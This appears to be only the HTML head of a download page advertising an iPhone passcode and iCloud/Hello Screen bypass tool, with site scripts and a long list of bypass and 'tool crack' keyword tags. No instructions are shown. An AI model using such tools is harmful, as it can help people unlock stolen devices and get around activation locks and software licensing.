

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsmatoztool.com/frpfile-ramdisk-tool/
body_size: 42240
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>


<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool</title>
<meta name="description" content="FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool. can be used to disable and Passcode bypassing with Sim working and ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gsmatoztool.com/frpfile-ramdisk-tool/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool" />
<meta property="og:description" content="FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool. can be used to disable and Passcode bypassing with Sim working and ." />
<meta property="og:url" content="https://gsmatoztool.com/frpfile-ramdisk-tool/" />
<meta property="og:site_name" content="GSM ATOZ TOOL" />
<meta property="article:publisher" content="https://www.facebook.com/gsmatoztool" />
<meta property="article:tag" content="#tool" />
<meta property="article:tag" content="#unlocktool" />
<meta property="article:tag" content="3utools" />
<meta property="article:tag" content="bootdisk" />
<meta property="article:tag" content="broken baseband untethered bypass free ios 15" />
<meta property="article:tag" content="bypass" />
<meta property="article:tag" content="bypass free tool hasan tech" />
<meta property="article:tag" content="bypass hello screen ios 15 no jailbreak" />
<meta property="article:tag" content="bypass hello screen ipad ios 15" />
<meta property="article:tag" content="bypass hello screen ipad ios 16" />
<meta property="article:tag" content="bypass icloud" />
<meta property="article:tag" content="bypass icloud ios 15 hello screen" />
<meta property="article:tag" content="bypass ios 15 no jailbreak" />
<meta property="article:tag" content="bypass iphone passcode" />
<meta property="article:tag" content="bypass passcode" />
<meta property="article:tag" content="bypass passcode fix power off" />
<meta property="article:tag" content="bypass passcode fix sim call sms cellular" />
<meta property="article:tag" content="bypass passcode ios 15" />
<meta property="article:tag" content="bypass passcode ios 15 no jailbreak" />
<meta property="article:tag" content="bypass passcode iphone" />
<meta property="article:tag" content="bypass passcoode ios 16 windows" />
<meta property="article:tag" content="bypass passscode full" />
<meta property="article:tag" content="bypass screen time passcode iphone se 2022" />
<meta property="article:tag" content="bypass screen time passcode iphone se 3" />
<meta property="article:tag" content="checkra1n ios 15" />
<meta property="article:tag" content="checkra1n windows jailbreak ios 15" />
<meta property="article:tag" content="checkra1n windows tool" />
<meta property="article:tag" content="disable animations no jailbreak" />
<meta property="article:tag" content="disable login screen windows 10" />
<meta property="article:tag" content="f3arra1n windows tool" />
<meta property="article:tag" content="f3ra1nwin tool" />
<meta property="article:tag" content="forgot passcode" />
<meta property="article:tag" content="free icloud bypass hello screen" />
<meta property="article:tag" content="free icloud bypass tool" />
<meta property="article:tag" content="free ramdisk" />
<meta property="article:tag" content="frpfile ramdisk" />
<meta property="article:tag" content="full passcode bypass" />
<meta property="article:tag" content="hello screen ios 15 bypass" />
<meta property="article:tag" content="hello screen ios 16 bypass" />
<meta property="article:tag" content="hfz passcode bypass" />
<meta property="article:tag" content="hfz passcode bypass ios 15" />
<meta property="article:tag" content="how to bypass iphone passcode" />
<meta property="article:tag" content="how to bypass iphone passcode screen" />
<meta property="article:tag" content="iboy ramdisk icloud bypass" />
<meta property="article:tag" content="iboy ramdisk passcode" />
<meta property="article:tag" content="icloud bypass" />
<meta property="article:tag" content="icloud bypass no jailbreak" />
<meta property="article:tag" content="icloud bypass tool" />
<meta property="article:tag" content="ikey tool" />
<meta property="article:tag" content="ios 15 hello screen bypass" />
<meta property="article:tag" content="ios 15 icloud bypass" />
<meta property="article:tag" content="ios 15 jailbreak" />
<meta property="article:tag" content="ios 15 passcode bypass" />
<meta property="article:tag" content="ios 15 passcode disabled jailbreak" />
<meta property="article:tag" content="ios 15.4.1 passcode disabled unlock no jailbreak" />
<meta property="article:tag" content="ios 16 hello screen bypass" />
<meta property="article:tag" content="ios14 icloud bypass tool" />
<meta property="article:tag" content="iphone 6s passcode ios 15 bypass" />
<meta property="article:tag" content="iphone 7 ios 15 bypass passcode" />
<meta property="article:tag" content="iphone 8 ios 14 jailbreak passcode" />
<meta property="article:tag" content="iphone 8 ios 15 bypass passcode" />
<meta property="article:tag" content="iphone 8 ios 16 bypass hello screen" />
<meta property="article:tag" content="iphone bypass hello screen" />
<meta property="article:tag" content="iphone bypass ios 15.4 passcode disabled no jailbreak" />
<meta property="article:tag" content="iphone bypass windows no jailbreak" />
<meta property="article:tag" content="iphone disable &amp; passcode no jailbreak" />
<meta property="article:tag" content="iphone screen lock bypass" />
<meta property="article:tag" content="iphone screen passcode unlock" />
<meta property="article:tag" content="iphone x ios 14 jailbreak passcode" />
<meta property="article:tag" content="iphone x ios 15 bypass passcode iphone x ios 15 passcode" />
<meta property="article:tag" content="ipro ramdisk windows tool" />
<meta property="article:tag" content="iremove tools windows" />
<meta property="article:tag" content="jailbreak ios 15" />
<meta property="article:tag" content="jailbreak passcode ios 15" />
<meta property="article:tag" content="lpro aio ramdisk" />
<meta property="article:tag" content="lpro bootdisk" />
<meta property="article:tag" content="lpro ramdisk" />
<meta property="article:tag" content="lpro tool" />
<meta property="article:tag" content="luramdisk" />
<meta property="article:tag" content="mina tool" />
<meta property="article:tag" content="no jailbreak by frpfile ramdisk v2" />
<meta property="article:tag" content="official tool crack" />
<meta property="article:tag" content="passcode" />
<meta property="article:tag" content="passcode bypass" />
<meta property="article:tag" content="passcode bypass ios 15" />
<meta property="article:tag" content="passcode disable bypass without jailbreak" />
<meta property="article:tag" content="passcode ios 15 bypass" />
<meta property="article:tag" content="passcode iphone bypass" />
<meta property="article:tag" content="proxy tool" />
<meta property="article:tag" content="rain ramdisk" />
<meta property="article:tag" content="ram disk bypass ios 15" />
<meta property="article:tag" content="ramdisk" />
<meta property="article:tag" content="ramdisk bypass" />
<meta property="article:tag" content="ramdisk tool bypass hello screen ios 15" />
<meta property="article:tag" content="ramdisk tool bypass hello screen ios 16" />
<meta property="article:tag" content="ramdisk tool bypass passcode ios 15" />
<meta property="article:tag" content="ramdisk v1.0 bypass" />
<meta property="article:tag" content="ramdisk v1.0 bypass free" />
<meta property="article:tag" content="ramdisk v1.0 bypass free tool" />
<meta property="article:tag" content="ramdisk windows tool" />
<meta property="article:tag" content="remove forgotten passcode" />
<meta property="article:tag" content="schoolkid 237" />
<meta property="article:tag" content="screen lock bypass" />
<meta property="article:tag" content="sherzod99 tool" />
<meta property="article:tag" content="turn off lock screen passcode" />
<meta property="article:tag" content="usb patcher windows tool" />
<meta property="article:tag" content="windows ramdisk" />
<meta property="article:tag" content="world mobile tool" />
<meta property="article:section" content="ICloud Unlock Tool" />
<meta property="og:updated_time" content="2023-01-17T18:18:58+00:00" />
<meta property="og:image" content="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg" />
<meta property="og:image:secure_url" content="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="FRPFILE Ramdisk Tool V3.0.1 Tool Passcode Disable/Hello Screen Bypass Tool" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-17T18:17:02+00:00" />
<meta property="article:modified_time" content="2023-01-17T18:18:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool" />
<meta name="twitter:description" content="FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool. can be used to disable and Passcode bypassing with Sim working and ." />
<meta name="twitter:image" content="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gsmatoztool.com/#organization","name":"GSM ATOZ TOOL","url":"https://a2zflashfile.com","sameAs":["https://www.facebook.com/gsmatoztool","https://www.facebook.com/gsmatoztools","https://www.pinterest.com/gsmatoztools/","https://www.linkedin.com/in/gsm-atoz-tool-135484178/","https://worldnoor.com/groups/gsm-atoz-tool-554/view","https://mastodon.social/@Gsmatoztool","https://www.quora.com/profile/Raja-Mobile-6"],"logo":{"@type":"ImageObject","@id":"https://gsmatoztool.com/#logo","url":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","contentUrl":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","caption":"GSM ATOZ TOOL","inLanguage":"en-US"},"description":"Gsm A To Z Tool For Mobile Repairing Expertise. From Unlocking Tools To Frp Removal, Pin Reset, And Android Flashing,"},{"@type":"WebSite","@id":"https://gsmatoztool.com/#website","url":"https://gsmatoztool.com","name":"GSM ATOZ TOOL","alternateName":"GSM ATOZ TOOL","publisher":{"@id":"https://gsmatoztool.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg?strip=all","url":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg?strip=all","width":"1280","height":"720","caption":"FRPFILE Ramdisk Tool V3.0.1 Tool Passcode Disable/Hello Screen Bypass Tool","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://a2zflashfile.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gsmatoztool.com/category/icloud-unlock-tool/","name":"ICloud Unlock Tool"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/","name":"FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool"}}]},{"@type":"WebPage","@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#webpage","url":"https://gsmatoztool.com/frpfile-ramdisk-tool/","name":"FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool","datePublished":"2023-01-17T18:17:02+00:00","dateModified":"2023-01-17T18:18:58+00:00","isPartOf":{"@id":"https://gsmatoztool.com/#website"},"primaryImageOfPage":{"@id":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#breadcrumb"}},{"@type":"Person","@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2","url":"https://gsmatoztool.com/author/rshoaibm2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","caption":"Rshoaibm2","inLanguage":"en-US"},"sameAs":["https://gsmatoztool.com"],"worksFor":{"@id":"https://gsmatoztool.com/#organization"}},{"@type":"NewsArticle","headline":"FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool","keywords":"FRPFILE RamDisk Tool,FRPFILE RAMDISK Tool Passcode Disable/Hello Screen Bypass Tool,FRPFILE RAMDISK v1.2 Tool,Bypass Passcode Disable/Hello Screen/Baseband Broken No jailbreak,Bypass Passcode Disable/Hello Screen,FRPFILE RAMDISK v1.4 Tool,Bypass Passcode,Disable iOS 15 no jailbreak,FRPFILE RAMDISK,bypass passcode ios 15,FRPFILE RAMDISK V2 Tool For MAC,Windows Tool Bypass Hello Screen IOS 15 without jailbreak,Passcode Disable/Hello Screen Bypass Tool,FRPFILE Ramdisk Tool V2.8 Tool Passcode Disable/Hello Screen Bypass Tool,FRPFILE Ramdisk Tool V2.8,FRPFILE Ramdisk Tool V2.8 Tool,FRPFILE Ramdisk Tool V3.0.1 Tool Passcode Disable/Hello Screen Bypass Tool,FRPFILE Ramdisk Tool V3.0.1,FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool,FRPFILE Ramdisk Tool V3.0.2","datePublished":"2023-01-17T18:17:02+00:00","dateModified":"2023-01-17T18:18:58+00:00","articleSection":"ICloud Unlock Tool","author":{"@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2"},"publisher":{"@id":"https://gsmatoztool.com/#organization"},"description":"FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool. can be used to disable and Passcode bypassing with Sim working and .","copyrightYear":"2023","copyrightHolder":{"@id":"https://gsmatoztool.com/#organization"},"name":"FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool","@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#richSnippet","isPartOf":{"@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#webpage"},"image":{"@id":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-Bypass-Passcode-Disable-iOS-16.x-Windows-Tool.jpg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gsmatoztool.com/frpfile-ramdisk-tool/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ensedfgdb3o.exactdn.com' />
<link rel='preconnect' href='//ensedfgdb3o.exactdn.com' />
<link rel='preconnect' href='//ensedfgdb3o.exactdn.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; Feed" href="https://gsmatoztool.com/feed/" />
